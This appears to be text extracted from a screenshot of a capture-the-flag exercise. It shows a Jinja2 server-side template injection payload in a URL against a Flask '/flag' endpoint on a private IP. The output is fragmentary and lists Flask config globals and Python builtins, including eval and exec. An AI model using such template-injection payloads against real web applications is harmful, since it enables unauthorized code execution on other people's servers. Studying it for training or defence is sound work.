 192.168.12.11:8001//flag?name={{ (config|attr(request.args.c)).from_envvar.__globals__}}&c=__class__
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
привет
{'__name__': 'flask.config', '__doc__': '\n flask.config\n ~~~~~~~~~~~~\n\n Implements the config
'__package__': 'flask', '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7fb32
<_frozen_importlib_external.SourceFileLoader object at 0x7fb327094d10>, origin='/usr/local/lib/p
packages/flask/config.py', '__cached__': '/usr/local/lib/python3.11/site-packages/flask/__pycache__/c
functions, types, exceptions, and other objects.\n\nThis module provides direct access to all 'built
in function len().\n\nThis module is not normally accessed explicitly by most\napplications, but ca
value, but in\nwhich the built-in of that name is also needed.", '__package__': '', '__loader__': <clas
loader=<class '_frozen_importlib.BuiltinImporter'>, origin='built-in'), '__build_class__': <built-in
in function abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in func
breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in function chr>, 'compile': <bu
function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exec': <built
function getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'ha
id>, 'input': <built-in function input>, 'isinstance': <built-in function isinstance>, 'issubclass': <b
function aiter>, 'len': <built-in function len>, 'locals': <built-in function locals>, 'max': <built-in
'anext': <built-in function anext>, 'oct': <built-in function oct>, 'ord': <built-in function ord>, 'po
function repr>, 'round': <built-in function round>, 'setattr': <built-in function setattr>, 'sorted':
function vars>, 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented': NotImplemented, 'False': Fals
'bytearray': <class 'bytearray'>, 'bytes': <class 'bytes'>, 'classmethod': <class 'classmethod'>, 'com
'filter': <class 'filter'>, 'float': <class 'float'>, 'frozenset': <class 'frozenset'>, 'property': <class 'pr
<class 'object'>, 'range': <class 'range'>, 'reversed': <class 'reversed'>, 'set': <class 'set'>, 'slice':